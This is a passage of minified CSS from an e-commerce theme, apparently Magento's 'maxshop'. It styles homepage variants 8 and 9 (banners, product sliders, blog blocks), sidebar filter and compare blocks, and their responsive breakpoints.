h2:before{position:absolute;content:"";width:100%;height:2px;background-color:#264868;bottom:-10px;left:0}.home-style-8 .slider-basic-products .slider-basic-content{clear:both;margin:0 -15px}.home-style-8 .slider-basic-products .slider-basic-content .products-grid .item{width:100%;padding:0 15px;float:left}.home-style-8 .slider-basic-products .owl-controls{position:absolute;top:-51px;right:15px}.home-style-8 .slider-basic-products .owl-controls .owl-nav div{width:24px;height:24px;border:1px solid #ddd;background-color:#fff;position:relative;left:0 !important;right:0 !important;margin-left:5px}.home-style-8 .slider-basic-products .owl-controls .owl-nav div:before{font-size:16px;color:#ddd;left:-6px;top:-7px}.home-style-8 .slider-basic-products .owl-controls .owl-nav div:hover{background-color:#264868;border-color:#264868}.home-style-8 .policy-w{margin:40px 0}.home-style-8 .policy-w .banner-info{color:#fff;cursor:pointer;padding:25px 10px 17px;text-align:center;transition:all .25s ease-in-out 0s}.home-style-8 .policy-w .banner-info img{display:inline-block;margin-right:10px;vertical-align:top}.home-style-8 .policy-w .banner-info .banner-cont{display:inline-block;text-align:left}.home-style-8 .policy-w .banner-info .banner-cont a{color:#fff;font-size:14px;font-weight:700;transition:all .25s ease-in-out 0s}.home-style-8 .policy-w .banner-info .banner-cont p{font-size:12px;line-height:100%;margin:0}.home-style-8 .policy-w .banner-info.banner-info1{background:#ade6cd}.home-style-8 .policy-w .banner-info.banner-info1:hover{background:#76eeb9}.home-style-8 .policy-w .banner-info.banner-info2{background:#9cc1e8}.home-style-8 .policy-w .banner-info.banner-info2:hover{background:#84b4e6}.home-style-8 .policy-w .banner-info.banner-info3{background:#bacf8c}.home-style-8 .policy-w .banner-info.banner-info3:hover{background:#b3cd7a}.home-style-8 .policy-w .banner-info.banner-info4{background:#ecaf6b}.home-style-8 .policy-w .banner-info.banner-info4:hover{background:#e9a354}.home-style-8 .custom-bannerct{margin-bottom:40px;margin-top:20px}.home-style-8 .custom-bannerct img:hover{cursor:pointer;opacity:.7;filter:alpha(opacity=70)}.home-style-8 .custom-bannerct .box-ct1{margin-bottom:30px}.home-style-8 .custom-bannerbt{padding:0 30px}.home-style-8 .custom-bannerbt .banner-bt{position:relative;text-align:center}.home-style-8 .custom-bannerbt .banner-bt .banner-cont{position:absolute;top:50%;transform:translateY(-50%)}.home-style-8 .custom-bannerbt .banner-bt .banner-cont .btn-df{background:#264868 none repeat scroll 0 0;color:#fff;display:inline-block;font-size:91.67%;font-weight:600;height:40px;letter-spacing:1px;line-height:40px;margin-top:20px;padding:0 25px;text-transform:uppercase}.home-style-8 .custom-bannerbt .banner-bt .banner-cont .btn-df:hover{opacity:.8}.home-style-8 .custom-bannerbt .banner-bt.banner-bt1 .banner-cont{background:rgba(255,255,255,.9) none repeat scroll 0 0;box-shadow:0 4px 2px -2px rgba(192,192,192,.6);margin:0 12%;padding:20px 20px 40px}.home-style-8 .custom-bannerbt .banner-bt.banner-bt1 .banner-cont h3{color:#222;font-size:333.33%;font-weight:400}.home-style-8 .custom-bannerbt .banner-bt.banner-bt1 .banner-cont .des{color:#777;font-size:116.67%;font-weight:300;margin-top:10px}.home-style-8 .custom-bannerbt .banner-bt.banner-bt2 .banner-cont{color:#fff;padding:0 20px;width:100%}.home-style-8 .custom-bannerbt .banner-bt.banner-bt2 .banner-cont h1{font-size:666.67%;font-weight:300;text-transform:uppercase;margin:0;line-height:100%}.home-style-8 .custom-bannerbt .banner-bt.banner-bt2 .banner-cont p{font-size:233.33%;font-weight:500;line-height:38px}.home-style-8 .id8-blog{margin-top:10px}.home-style-8 .id8-blog .blog-title{border-bottom:2px solid #ddd;float:left;width:100%;margin-bottom:30px}.home-style-8 .id8-blog .blog-title h2{font-size:133.33%;color:#333;font-weight:700;text-transform:uppercase;position:relative;float:left;line-height:100%;margin-bottom:8px}.home-style-8 .id8-blog .blog-title h2:before{position:absolute;content:"";width:100%;height:2px;background-color:#264868;bottom:-10px;left:0}.home-style-8 .id8-blog .blog-content .item .item-img{margin-bottom:20px}.home-style-8 .id8-blog .blog-content .item .item-img a{display:block;position:relative}.home-style-8 .id8-blog .blog-content .item .item-img a:before{background-color:rgba(0,0,0,.3);content:"";height:100%;width:100%;left:0;position:absolute;top:0;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.home-style-8 .id8-blog .blog-content .item .item-img a:hover:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.home-style-8 .id8-blog .blog-content .item .item-cont .date{float:left;color:#222;vertical-align:top;display:table-cell;padding:12px 20px;font-size:116.67%;background-color:#eee;margin-right:15px;text-transform:uppercase;text-align:center}.home-style-8 .id8-blog .blog-content .item .item-cont .date span{font-weight:700}.home-style-8 .id8-blog .blog-content .item .item-cont .cont a{color:#444;font-weight:700;font-size:116.67%}.home-style-8 .id8-blog .blog-content .item .item-cont .cont p{font-size:91.67%;margin-top:5px;margin-bottom:0}.home-style-8 .slider-brand-v8-wrapper{background:url("../../frontend/Sm/maxshop/en_US/images/bg-brand.png") repeat scroll left bottom;padding:45px 0;margin-top:40px}.home-style-8 .slider-brand-v8-wrapper a:hover img{opacity:.7;filter:alpha(opacity=70)}.home-style-8 .slider-brand-v8-wrapper .owl-controls .owl-nav div{position:relative}.home-style-8 .slider-brand-v8-wrapper .owl-carousel .owl-item img{width:auto}.boxed-layout .home-style-8 .custom-bannerbt .banner-bt.banner-bt1 .banner-cont{padding:10px;margin:0 10px}.boxed-layout .home-style-8 .custom-bannerbt .banner-bt.banner-bt1 .banner-cont .btn-df{margin-top:5px}.boxed-layout .home-style-8 .custom-bannerbt .banner-bt.banner-bt1 .banner-cont h3{font-size:200%}.boxed-layout .home-style-8 .custom-bannerbt .banner-bt.banner-bt2 .banner-cont h1{font-size:250%}@media (min-width:992px) and (max-width:1199px){.home-style-8 .custom-bannertop .banner-top .sub-cate .sub-cate-info h2{font-size:150%;margin-bottom:5px;padding-bottom:5px}.home-style-8 .custom-bannertop .banner-top .sub-cate .sub-cate-info p{font-size:120%;margin-bottom:10px}.home-style-8 .policy-w .banner-info{padding-top:20px}.home-style-8 .custom-bannerbt .banner-bt.banner-bt1 .banner-cont{padding:10px;margin:0 10px}.home-style-8 .custom-bannerbt .banner-bt.banner-bt1 .banner-cont .btn-df{margin-top:5px}.home-style-8 .custom-bannerbt .banner-bt.banner-bt1 .banner-cont h3{font-size:200%}.home-style-8 .custom-bannerbt .banner-bt.banner-bt2 .banner-cont h1{font-size:250%}.home-style-8 .custom-bannerct .box-ct1{margin-bottom:27px}.home-style-8 .slider-basic-products .owl-controls{top:-58px}.home-style-8 .sm-listing-tabs{margin-top:10px !important}.home-style-8 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li{margin-bottom:6px}.home-style-8 .sm-listing-tabs .owl-controls{top:1px}}@media (min-width:768px) and (max-width:991px){.home-style-8 .custom-bannertop .banner-top .sub-cate .sub-cate-info{display:none}.home-style-8 .policy-w .banner-info1,.home-style-8 .policy-w .banner-info2{margin-bottom:10px}.home-style-8 .custom-bannerbt .banner-bt.banner-bt1 .banner-cont{display:none}.home-style-8 .custom-bannerbt .banner-bt.banner-bt2 .banner-cont{display:none}.home-style-8 .custom-bannerct .box-ct1{margin-bottom:24px}.home-style-8 .slider-basic-w .products-grid .item .item-inner{min-height:270px}.home-style-8 .slider-basic-w .products-grid .item .item-inner .box-info .product-name{min-height:31px}.home-style-8 .slider-basic-products .owl-controls{top:-58px}.home-style-8 .sm-listing-tabs{margin-top:10px !important}.home-style-8 .sm-listing-tabs .owl-controls{top:1px}.home-style-8 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li{margin-bottom:6px}.home-style-8 .id8-blog .blog-content .item .item-cont .cont p{margin-top:10px}}@media (max-width:767px){.home-style-8 .custom-bannertop{display:none}.home-style-8 .custom-bannerbt,.home-style-8 .custom-bannerct{display:none}.home-style-8 .policy-w .banner-info{margin-bottom:10px}.home-style-8 .slider-basic-products .owl-controls{top:-60px}.home-style-8 .sm-listing-tabs{margin-top:10px !important}.home-style-8 .sm-listing-tabs .ltabs-tabs-container{margin-bottom:10px !important}.home-style-8 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label{font-size:100% !important}.home-style-8 .id8-blog .blog-content .item{margin-bottom:20px;float:left;width:100%}.home-style-8 .id8-blog .blog-content .item .item-cont .cont{margin-left:85px}.home-style-8 .id8-blog .blog-content .item .item-img img{width:100%}}@media (max-width:480px){.home-style-8 .sm-listing-tabs{margin-top:10px !important}.home-style-8 .sm-listing-tabs .owl-controls{top:14px}.home-style-8 .sm-listing-tabs .ltabs-tabs-container{margin-bottom:10px !important}.home-style-8 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label{border-right:none;text-align:left;padding:5px 10px !important;font-size:100% !important}.home-style-8 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label:after{display:none}.home-style-8 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tab span:hover{background-color:transparent;color:#444}}.cms-home-style-9 .page-main{padding-top:0}@media (min-width:1200px){.home-style-9.homepage-wrapper .sm-imageslider{min-height:433px;height:433px}.home-style-9.homepage-wrapper .sm-imageslider .sm-imageslider-loading{height:433px}}.home-style-9 .top-left{padding-right:5px;width:74.1%}.home-style-9 .top-right{padding-left:5px;width:25.9%}.home-style-9 .top-right .banner-right{position:static}.home-style-9 .owl-controls .owl-nav div{background-color:#1a0f22}.home-style-9 .owl-theme .owl-dots .owl-dot span{width:9px;height:9px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;border:1px solid transparent;background-color:#eee}.home-style-9 .owl-theme .owl-dots .owl-dot:hover span,.home-style-9 .owl-theme .owl-dots .owl-dot.active span{border:1px solid #b4b4b4;width:9px;height:9px}.home-style-9 .banner-right li:last-child{margin-bottom:0}.home-style-9 .id9-banner2 div a{display:block;position:relative}.home-style-9 .id9-banner2 div a:before{background-color:rgba(0,0,0,.3);content:"";height:100%;width:100%;left:0;position:absolute;top:0;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.home-style-9 .id9-banner2 div a:hover:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.home-style-9 .policy-w{margin:20px 0 40px}.home-style-9 .policy-w .banner-info{color:#999;cursor:pointer;padding:20px 10px;text-align:center;transition:all .25s ease-in-out 0s;background-color:#f2f2f2;border:2px solid transparent}.home-style-9 .policy-w .banner-info img{display:inline-block;margin-right:10px;vertical-align:top}.home-style-9 .policy-w .banner-info .banner-cont{display:inline-block;text-align:left}.home-style-9 .policy-w .banner-info .banner-cont a{color:#444;font-size:14px;font-weight:700;transition:all .25s ease-in-out 0s}.home-style-9 .policy-w .banner-info .banner-cont p{font-size:12px;line-height:100%;margin:0}.home-style-9 .policy-w .banner-info.banner-info2 img{margin-top:3px}.home-style-9 .policy-w .banner-info:hover{background-color:#fff}.home-style-9 .id9-banner3 .banner3{margin-top:30px}.home-style-9 .id9-banner3 .banner:hover{cursor:pointer}.home-style-9 .id9-banner3 .banner:hover img{opacity:.7;filter:alpha(opacity=70)}.home-style-9 .id9-banner4{margin-top:10px}.home-style-9 .id9-banner4 .banner:hover{cursor:pointer}.home-style-9 .id9-banner4 .banner:hover img{opacity:.7;filter:alpha(opacity=70)}.home-style-9 .slider-basic-w{margin-top:45px}.home-style-9 .slider-basic-products .title-home{border-bottom:2px solid #ddd;float:left;width:100%;margin-bottom:30px;text-align:center}.home-style-9 .slider-basic-products .title-home h2{font-size:150%;color:#333;font-weight:700;text-transform:uppercase;position:relative;display:inline-block;line-height:100%;margin-bottom:8px}.home-style-9 .slider-basic-products .title-home h2:before{position:absolute;content:"";width:80%;height:2px;background-color:#264868;bottom:-10px;left:10px}.home-style-9 .slider-basic-products .slider-basic-content{clear:both;margin:0 -15px}.home-style-9 .slider-basic-products .slider-basic-content .products-grid .item{width:25%;padding:0 15px;float:left}.home-style-9 .slider-basic-products .owl-controls{position:absolute;top:-51px;right:15px}.home-style-9 .slider-basic-products .owl-controls .owl-nav div{width:24px;height:24px;border:1px solid #ddd;background-color:#fff;position:relative;left:0 !important;right:0 !important;margin-left:5px}.home-style-9 .slider-basic-products .owl-controls .owl-nav div:before{font-size:16px;color:#ddd;left:-6px;top:-7px}.home-style-9 .slider-basic-products .owl-controls .owl-nav div:hover{background-color:#264868;border-color:#264868}.home-style-9 .id8-blog{margin-top:10px}.home-style-9 .id8-blog .blog-title{border-bottom:2px solid #ddd;float:left;width:100%;margin-bottom:30px;text-align:center}.home-style-9 .id8-blog .blog-title h2{font-size:150%;color:#333;font-weight:700;text-transform:uppercase;position:relative;display:inline-block;line-height:100%;margin-bottom:8px}.home-style-9 .id8-blog .blog-title h2:before{position:absolute;content:"";width:80%;height:2px;background-color:#264868;bottom:-10px;left:10%}.home-style-9 .id8-blog .blog-content .item .item-img{margin-bottom:20px}.home-style-9 .id8-blog .blog-content .item .item-img a{display:block;position:relative}.home-style-9 .id8-blog .blog-content .item .item-img a:before{background-color:rgba(0,0,0,.3);content:"";height:100%;width:100%;left:0;position:absolute;top:0;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.home-style-9 .id8-blog .blog-content .item .item-img a:hover:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.home-style-9 .id8-blog .blog-content .item .item-cont .date{float:left;color:#222;vertical-align:top;display:table-cell;padding:12px 20px;font-size:116.67%;background-color:#eee;margin-right:15px;text-transform:uppercase;text-align:center}.home-style-9 .id8-blog .blog-content .item .item-cont .date span{font-weight:700}.home-style-9 .id8-blog .blog-content .item .item-cont .cont a{color:#444;font-weight:700;font-size:116.67%}.home-style-9 .id8-blog .blog-content .item .item-cont .cont p{font-size:91.67%;margin-top:5px;margin-bottom:0}.home-style-9 .slider-brand-bottom-wrapper{padding:0;margin-top:40px}.home-style-9 .slider-brand-bottom-wrapper .owl-carousel .owl-controls .owl-nav>div:before{top:-1px}@media (min-width:992px) and (max-width:1199px){.home-style-9 .banner-right li:last-child{margin-top:10px}.home-style-9 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li{margin-bottom:8px}.home-style-9 .slider-basic-products .owl-controls{top:-58px}.home-style-9 .listing-tab2 .sm-listing-tabs .owl-controls{top:1px !important}.home-style-9 .sm-listing-tabs .owl-controls{top:3px}}@media (min-width:768px) and (max-width:991px){.home-style-9 .banner-right li:last-child{margin-top:13px}.home-style-9 .policy-w .banner-info1,.home-style-9 .policy-w .banner-info2{margin-bottom:10px}.home-style-9 .id9-banner3 .banner3{margin-top:16px}.home-style-9 .listing-tab2 .sm-listing-tabs .owl-controls{top:1px !important}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li{margin-bottom:0;margin-top:-1px;width:20% !important}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:nth-child(6){border-left:1px solid #ddd}.home-style-9 .slider-basic-products .owl-controls{top:-58px}.home-style-9 .sm-listing-tabs .owl-controls{top:3px}.home-style-9 .id8-blog .blog-content .item .item-cont .cont p{margin-top:10px}}@media (max-width:767px){.home-style-9 .top-left{width:100%;padding-right:15px}.home-style-9 .top-right{width:100%;padding-left:15px}.home-style-9 .top-right .banner-right li{float:left;width:49%;margin-top:10px}.home-style-9 .top-right .banner-right li:first-child{margin-right:2%}.home-style-9 .slider-basic-products .owl-controls{top:-60px}.home-style-9 .sm-listing-tabs .owl-controls{top:3px}.home-style-9 .listing-tab2 .sm-listing-tabs .owl-controls{top:-1px !important}.home-style-9 .sm-listing-tabs{margin-top:10px !important}.home-style-9 .sm-listing-tabs .ltabs-tabs-container{margin-bottom:10px !important}.home-style-9 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label{font-size:100% !important}.home-style-9 .listing-tab2 .sm-listing-tabs{margin-top:35px !important}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li{width:50% !important}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:nth-child(3),.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:nth-child(5),.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:nth-child(7),.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:nth-child(9){border-left:1px solid #ddd}.home-style-9 .policy-w .banner-info{margin-bottom:10px}.home-style-9 .id9-banner3 .banner{margin-bottom:10px}.home-style-9 .id9-banner3 .banner img{width:100%}.home-style-9 .id9-banner3 .banner3{margin-top:0}.home-style-9 .id9-banner4 .banner1{margin-bottom:10px}.home-style-9 .slider-basic-products .slider-basic-content .products-grid .item{width:50%}.home-style-9 .id8-blog .blog-content .item{margin-bottom:20px;float:left;width:100%}.home-style-9 .id8-blog .blog-content .item .item-cont .cont{margin-left:85px}.home-style-9 .id8-blog .blog-content .item .item-img img{width:100%}.home-style-9 .slider-brand-bottom-wrapper .slider-brand-bottom .owl-item{padding:0}}@media (max-width:480px){.home-style-9 .slider-basic-products .slider-basic-content .products-grid .item{width:100%}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li{width:100% !important}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label{padding:6px !important;margin:0 !important}.home-style-9 .sm-listing-tabs{margin-top:10px !important}.home-style-9 .sm-listing-tabs .owl-controls{top:14px}.home-style-9 .sm-listing-tabs .ltabs-tabs-container{margin-bottom:10px !important}.home-style-9 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label{border-right:none;text-align:left;padding:5px !important;font-size:100% !important}.home-style-9 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label:after{display:none}.home-style-9 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tab span:hover{background-color:transparent;color:#444}}@media (max-width:1199px){.owl-nav-custom>div{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.cms-home-style-2 .sm-imageslider{margin-left:0}.home-style-3 .banner-right ul{margin:0 -15px}.home-style-3 .banner-right ul li{padding:0 15px;float:left;width:33.33%}.home-style-3 .banner-right ul li img{width:100%}.home-style-3 .yt-slideshow{padding-right:0;margin-bottom:30px}.cms-home-style-5 .yt-slideshow{padding-right:0;margin-bottom:30px}.cms-home-style-5 .banner-right li{text-align:center;float:left;width:50%}}@media (max-width:1199px) and (min-width:992px){.homepage-wrapper .sidebar.col-lg-3{width:30% !important}.homepage-wrapper .col-main.col-lg-9{width:70% !important}.homepage-wrapper .static-home-2>ul>li.col-s-1{width:25.64%}.homepage-wrapper .static-home-2>ul>li.col-s-2{width:34.188%}.homepage-wrapper .static-home-2>ul>li.col-s-3{width:17.09%}.homepage-wrapper .static-home-2>ul>li.col-s-4{width:23.082%}}@media (max-width:1199px) and (min-width:992px){.home-style-3 .slider-brand-bottom-wrapper .slider-brand-bottom{padding-bottom:1px}}@media (max-width:1199px) and (min-width:992px){.cms-home-style-5 .owl-nav-custom>div{line-height:20px}.cms-home-style-5 .homepage-wrapper .col-main>div .title-home{overflow:hidden}.cms-home-style-5 .homepage-wrapper .col-main>div .title-home h2 span{margin-bottom:-1px}.cms-home-style-5 .homepage-wrapper .col-main>div.deal-wrapper .title-home h2 span{margin-bottom:-2px}.cms-home-style-5 .sm-super-categories .category-wrap-inner .container-slider{min-height:165px}}@media (max-width:991px){.column.main .sidebar .block:last-child{margin-bottom:30px}.latest-blog .item-blog{padding:15px 15px 0}.latest-blog .item-blog .blog-info{padding:18px 0 0}.cms-home-style-1 .sm_megamenu_wrapper_vertical_menu{display:none}.home-style-3 .col-main.col-lg-9{margin-bottom:30px}.home-style-5 .owl-nav-custom{position:static}.home-style-5 .owl-nav-custom>div{font-size:22px;height:36px;line-height:36px;width:36px}.home-style-5 .owl-nav-custom>div.owl-prev{left:-18px}.home-style-5 .owl-nav-custom>div.owl-next{right:-18px}.home-style-5 .sm-super-categories .owl-nav-custom>div{top:68%}.home-style-5 .sm-super-categories .category-wrap-inner{border:1px solid #ddd;display:inline-block;margin-bottom:10px;position:relative;width:100%;top:20px}.home-style-5 .sm-super-categories .category-wrap-inner>a{float:left}.home-style-5 .sm-super-categories .category-wrap-inner .container-slider{border:medium none;min-height:0}.home-style-5 .sm-super-categories .spctabs-wrap{padding-left:0}.home-style-5 .sm-super-categories .spctabs-wrap .spctabs-tabs-container{display:none}.home-style-5 .client-say-bottom{display:inline-block;width:100%;ma:}.home-style-5 .slider-brand-bottom-wrapper .owl-carousel .owl-controls .owl-nav>div{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}}@media (max-width:991px) and (min-width:768px){.static-home-2>ul>li.col-s-1{width:25.64%}.static-home-2>ul>li.col-s-2{width:34.188%}.static-home-2>ul>li.col-s-3{width:17.09%}.static-home-2>ul>li.col-s-4{width:23.082%}.cms-home-style-5 .sm-deals .deals-items .deals-item{float:none}.cms-home-style-5 .sm-super-categories .spc-wrap{padding-left:0}}@media (max-width:991px) and (min-width:480px){.block-brand .brand-wrapper ul li{width:25%}}@media (max-width:767px){.cms-home-style-5 .sm-super-categories .spc-wrap{padding-left:0}.homepage-wrapper .col-main>div .title-home h2 span,.sidebar .block .block-title strong,.sidebar .block-banners .block-title strong,.sidebar .block-banners-inline .block-title strong{margin-bottom:-.5px}.homepage-wrapper .col-main>div .title-home h2 span:before,.sidebar .block .block-title strong:before,.sidebar .block-banners .block-title strong:before,.sidebar .block-banners-inline .block-title strong:before{right:-19.5px !important}.owl-nav-custom{text-align:center;margin-bottom:10px;margin-top:-10px}.owl-nav-custom>div{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);position:relative}.owl-nav-custom>div.owl-prev{left:-2px}.owl-nav-custom>div.owl-next{right:-2px}.list-services li{margin-bottom:20px}.home-style-3 .sm-super-categories .category-wrap .container-slider{right:4px;top:5px}.home-style-5 .slider-brand-bottom-wrapper{margin:0 2px}.home-style-5 .owl-nav-custom>div.owl-next{right:-4px}.home-style-5 .owl-nav-custom>div.owl-prev{left:-4px}.home-style-5 .sm-super-categories .owl-nav-custom{margin-top:15px;margin-bottom:-20px}}@media (max-width:767px) and (min-width:481px){.static-home-2>ul>li.col-s-1{width:25.64%}.static-home-2>ul>li.col-s-2{width:34.188%}.static-home-2>ul>li.col-s-3{width:17.09%}.static-home-2>ul>li.col-s-4{width:23.082%}}@media (max-width:567px){.homepage-wrapper .col-main>div .title-home h2 span{padding:0 13px;font-size:120%}.static-home-2>ul>li{width:100%}.static-home-2>ul>li a img{width:100%}}.swatch-option-tooltip{display:none !important}.price-from .price,.price-to .price{font-size:100% !important;font-weight:400 !important}.catalog-category-view .category-description{margin-bottom:40px}.catalog-category-view .banner-bottom-wrapper{padding-top:30px;box-shadow:0 3px 3px rgba(0,0,0,.1);-webkit-box-shadow:0 3px 3px rgba(0,0,0,.1)}.category-image{width:100%;overflow:hidden;margin:10px 0 20px;text-align:center;background-color:#0a0a0a;display:none}.label-product.label-sale{width:45px;height:27px;background:url(../../frontend/Sm/maxshop/en_US/images/sale-label-product.png) no-repeat top left;position:absolute;top:7px;left:7px;overflow:hidden;z-index:20}.label-product.label-sale span{display:none}.label-product.label-new{width:45px;height:27px;background:url(../../frontend/Sm/maxshop/en_US/images/new-label-product.png) no-repeat top left;position:absolute;top:7px;right:7px;overflow:hidden;z-index:20}.label-product.label-new span{display:none}.block.filter .block-title.filter-title{margin-bottom:0}.block .block-content .filter-options-title{font-size:116.67%;text-transform:uppercase;position:relative;margin-bottom:10px;color:#444;font-weight:400}.block .block-content .filter-options-title:not(:first-child){padding-top:1px}.block .block-content .filter-options-content{margin-bottom:22px;padding-bottom:20px;border-bottom:1px dotted #ddd}.block .block-content .filter-options-content:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.block .block-content .filter-options-content .items li{position:relative;padding-left:20px;height:27px}.block .block-content .filter-options-content .items li:before{width:11px;height:11px;content:"";position:absolute;top:10px;left:0;z-index:10;display:inline-block;background:#999}.block .block-content .filter-options-content .items li:hover:before{border:2px solid #999;background:#fff}.block .block-content .filter-options-content .items li a{position:relative;display:inline-block;padding:6px 0 9px;color:inherit;width:100%;font-size:114.29%}.block .block-content .filter-options-content .items li a .count{margin-left:0;color:inherit}.block .block-content .filter-options-content .items li a .count:before{content:"("}.block .block-content .filter-options-content .items li a .count:after{content:")"}.block .block-content .filter-options-content .items li a:hover{color:#ea3a3c}.block .block-content .filter-options-content .items li:last-child a{padding-bottom:0}.block.block-compare .block-title .no-display{display:none}.block.block-compare .empty{margin-top:-30px}.block.block-compare .product-items{list-style:none;margin:0 0 20px;padding:0}.block.block-compare .product-items .product-item{margin-bottom:10px}.block.block-compare .product-items .delete{float:right}.block.block-compare .product-items .delete:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.block.block-compare .product-items .delete span{display:none}.sidebar .block,.sidebar .block-banners,.sidebar .block-banners-inline{display:inline-block;width:100%;margin-bottom:34px;padding-left:18px;padding-right:18px;border:1px solid #ddd}.sidebar .block.filter .block-title.filter-title,.sidebar .block-banners.filter .block-title.filter-title,.sidebar .block-banners-inline.filter .block-title.filter-title{margin-bottom:0}.sidebar .block.products-sidebar .block-title.filter-title,.sidebar .block-banners.products-sidebar .block-title.filter-title,.sidebar .block-banners-inline.products-sidebar .block-title.filter-title{margin-bottom:20px}.sidebar .block.products-sidebar .owl-controls,.sidebar .block-banners.products-sidebar .owl-controls,.sidebar .block-banners-inline.products-sidebar .owl-controls{top:-58px}.sidebar .block .block-title,.sidebar .block-banners .block-title,.sidebar .block-banners-inline .block-title{position:relative;border-bottom:3px solid;margin:-5px -19px 0;border-color:#ea3a3c}.sidebar .block .block-title.filter-title,.sidebar .block-banners .block-title.filter-title,.sidebar .block-banners-inline .block-title.filter-title{margin-bottom:30px}.sidebar .block .block-title strong,.sidebar .block-banners .block-title strong,.sidebar .block-banners-inline .block-title strong{display:inline-block;font-size:133.33%;text-transform:uppercase;position:relative;color:#fff;line-height:37px;padding:0 18px;background-color:#ea3a3c}.sidebar .block .block-title strong:before,.sidebar .block-banners .block-title strong:before,.sidebar .block-banners-inline .block-title strong:before{content:"";display:inline-block;position:absolute;right:-20px;top:0;width:0;height:0;border-right:20px solid transparent;border-bottom:37px solid #ea3a3c}.sidebar .block .block-content,.sidebar .block-banners .block-content,.sidebar .block-banners-inline .block-content{padding:20px 0}.sidebar .block.products-sidebar .block-content,.sidebar .block-banners.products-sidebar .block-content,.sidebar .block-banners-inline.products-sidebar .block-content{padding:0}.sidebar .block .owl-controls,.sidebar .block-banners .owl-controls,.sidebar .block-banners-inline .owl-controls{position:absolute;top:-68px;right:-15px}.sidebar .block .owl-controls .owl-nav div,.sidebar .block-banners .owl-controls .owl-nav div,.sidebar .block-banners-inline .owl-controls .owl-nav div{width:17px;height:30px;text-align:center;display:inline-block;line-height:30px;font-size:28px;cursor:pointer;color:#999;background:0 0;position:relative}.sidebar .block .owl-controls .owl-nav div:before,.sidebar .block-banners .owl-controls .owl-nav div:before,.sidebar .block-banners-inline .owl-controls .owl-nav div:before{width:17px;color:#999;font-weight:400;font-size:28px;height:30px}.sidebar .block .owl-controls .owl-nav div:hover:before,.sidebar .block-banners .owl-controls .owl-nav div:hover:before,.sidebar .block-banners-inline .owl-controls .owl-nav div:hover:before{color:#ea3a3c}.sidebar .block .block-content.filter-content .block-subtitle{display:none}.sidebar .block .block-content.filter-content .filter-current .filter-label{display:inline-block}.sidebar .block .block-content.filter-content .filter-current{border:1px solid #ddd}.sidebar .block .block-content.filter-content .filter-current strong.block-subtitle.filter-current-subtitle{border-bottom:1px solid #ddd;padding:5px 20px;text-transform:uppercase;font-weight:400;display:inline-block;width:100%}.sidebar .block .block-content.filter-content .filter-current li.item{border:1px solid #ddd;display:inline-block;margin:10px 20px;padding:5px 10px;position:relative}.sidebar .block .block-content.filter-content .filter-current li.item:after{content:"";position:absolute;background:#ddd;height:100%;width:1px;top:0;right:30px}.sidebar .block .block-content.filter-content .filter-current li.item span.filter-label:after{content:":"}.sidebar .block .block-content.filter-content .block-actions.filter-actions{border:1px solid #ddd;border-top:0;padding:5px 20px;margin-bottom:30px}.sidebar .block .block-content.filter-content a.action.remove:before{content:'\f00d';font-family:FontAwesome;font-size:14px;display:inline-block;font-style:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-weight:400;margin-left:10px}.sidebar .block .block-content.filter-content a.action.remove span{display:none}.products-grid{position:relative;margin:0}.products-grid .owl-controls .owl-nav>div{position:absolute;top:50%;margin-top:-18px}.products-grid .owl-controls 